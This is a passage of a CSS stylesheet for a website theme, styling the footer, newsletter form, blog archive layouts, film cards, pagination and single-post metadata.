 * FOOTER
 *-----------------------------------*/
.original-footer {
  text-align: center;
  padding: 30px 0;
}

#haru-footer-main.footer-default-dark .footer-contact-shortcode-wrapper.style_1 .footer-contact-content {
  color: #ababab;
}

#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a {
  color: #ababab;
}

#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a:hover {
  color: #fd6500;
}

.subscribe-default {
  background-color: #faf8f4;
  padding: 4px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.subscribe-default .subscribe-email {
  display: inline-block;
  padding: 0 15px;
  width: calc(100% - 155px);
}

.subscribe-default .subscribe-email input[type="email"] {
  border: none;
  width: 100%;
  padding: 9px 0 9px 9px;
  background: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.subscribe-default .subscribe-email input[type="email"]::-moz-placeholder {
  color: #696969;
  opacity: 1;
}

.subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder {
  color: #696969;
}

.subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder {
  color: #696969;
}

.subscribe-default .subscribe-email input[type="email"]:focus {
  outline: none;
}

.subscribe-default .subscribe-submit {
  display: inline-block;
  float: right;
  width: 150px;
}

.subscribe-default .subscribe-submit input[type="submit"] {
  border: none;
  background: #fd6500;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  padding: 8px 30px;
  text-align: center;
  width: 100%;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.subscribe-default .subscribe-submit input[type="submit"]:hover {
  background: #000;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.subscribe-default .subscribe-submit input[type="submit"]:focus {
  outline: none;
}

/*-----------------------------------
 * 6. BLOG
 *-----------------------------------*/
/*-----------------------------------
 * BLOG
 *-----------------------------------*/
.haru-archive-blog .archive-content .archive-content-layout article {
  padding-bottom: 40px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper:hover .owl-nav {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
  position: relative;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay {
  position: relative;
  display: block;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img {
  width: 100%;
  overflow: hidden;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive {
  width: auto;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #fff;
  color: #fff;
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
  -ms-transform: translate(-50%, -50%) scale(0.8);
  -o-transform: translate(-50%, -50%) scale(0.8);
  transform: translate(-50%, -50%) scale(0.8);
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover {
  color: #fd6500;
  border: 1px solid #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav {
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots {
  text-align: center;
  position: absolute;
  bottom: 20px;
  width: 100%;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot {
  background: #868686;
  display: inline-block;
  height: 10px;
  margin: 0 5px;
  width: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot.active {
  background: transparent;
  border: 1px solid #fd6500;
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link {
  background: #eeeeee;
  height: 60px;
  display: flex;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link i {
  width: 60px;
  line-height: 60px;
  background: #fd6500;
  color: #fff;
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link a {
  margin-left: 20px;
  line-height: 60px;
  font-weight: 700;
  font-style: italic;
  text-transform: uppercase;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface {
  height: 60px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls {
  height: 60px;
  line-height: 60px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a {
  color: #fff;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a:hover {
  color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a i {
  font-size: 16px;
  line-height: 18px;
  position: relative;
  top: 2px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress {
  width: calc(100% - 200px) !important;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar {
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar .jp-play-bar {
  background: #fd6500;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar {
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar .jp-volume-bar-value {
  background: #fd6500;
  height: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper {
  padding: 15px;
  background: #eeeeee;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote {
  border-left: none;
  font-style: italic;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p {
  font-family: "Playfair Display";
  font-size: 24px;
  margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p {
    font-size: 22px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i {
  font-style: italic;
  color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i.fa-quote-left {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote cite {
  font-weight: 700;
  text-transform: uppercase;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper {
  text-align: left;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category a {
  text-transform: uppercase;
  font-size: 16px;
  font-style: italic;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 10px;
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title {
    padding: 0;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
  color: #262626;
  font-size: 34px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 24px;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 18px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info {
  font-style: italic;
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky i {
  margin-right: 8px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author i {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date {
  display: inline-block;
  margin-right: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date i {
  margin-right: 8px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment {
  display: inline-block;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment i {
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 40px;
  margin-bottom: 40px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 30px;
  text-transform: capitalize;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more:hover {
  background-color: transparent;
  border: 2px solid #e0e0e0;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.format-standard:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.large-image .post-wrapper {
  padding-bottom: 10px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image .post-wrapper {
  padding-bottom: 10px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
    width: 100%;
    margin-bottom: 0;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
    margin-right: 0;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper {
    width: 100%;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
  width: 50%;
  float: left;
  text-align: left;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail {
  margin-left: 10px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 0;
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 18px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
    width: 100%;
    text-align: center;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail {
    margin-left: 0;
  }
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
    margin-top: 15px;
  }
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper {
    width: 100%;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title {
  margin-top: 0;
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 18px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  padding: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  margin-top: 30px;
  margin-bottom: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper {
  width: 100%;
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail {
  margin-left: 0;
}

.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 30px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-category, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-category {
  margin-top: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title {
  padding: 0;
  margin-bottom: 0;
  margin-top: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a {
  font-size: 22px;
}

@media screen and (max-width: 767px) {
  .haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a {
    font-size: 18px;
  }
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-info, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-info {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-excerpt, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-excerpt {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-read-more, .haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-read-more {
  display: none;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image {
  overflow: hidden;
  position: relative;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.hot {
  background-color: #da0e2b;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.new {
  background-color: #da0e2b;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.trending {
  background-color: #fd6500;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover:before,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:before,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button i,
.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta {
  text-align: center;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating {
  margin-top: 15px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a {
    font-size: 12px;
  }
}

.haru-archive-blog .archive-paging.default {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.haru-archive-blog .archive-paging.default .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.haru-archive-blog .archive-paging.default .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.haru-archive-blog .archive-paging.default .page-numbers li span, .haru-archive-blog .archive-paging.default .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.haru-archive-blog .archive-paging.default .page-numbers li span.current {
  color: #fd6500;
}

.haru-archive-blog .archive-paging.default .page-numbers li a:hover, .haru-archive-blog .archive-paging.default .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.haru-archive-blog .archive-paging.default .page-numbers li a.prev, .haru-archive-blog .archive-paging.default .page-numbers li a.next {
  text-transform: uppercase;
}

.haru-archive-blog .archive-paging.load-more {
  text-align: center;
}

.haru-archive-blog .archive-paging.load-more button {
  background-image: none;
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  font-weight: 700;
  padding: 6px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-paging.load-more button:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-archive-blog .archive-paging.load-more button:focus {
  outline: none;
}

.single-content .single-wrapper article .post-meta-wrapper {
  text-align: center;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-meta-category a {
  font-size: 16px;
  font-style: italic;
  text-transform: uppercase;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title {
  font-size: 34px;
}

@media screen and (max-width: 767px) {
  .single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title {
    font-size: 24px;
  }
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info {
  font-style: italic;
  margin-top: 20px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky i {
  margin-right: 8px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author i {
  margin-right: 5px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date {
  display: inline-block;
  margin-right: 15px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date i {
  margin-right: 8px;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment {
  display: inline-block;
}

.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment i {
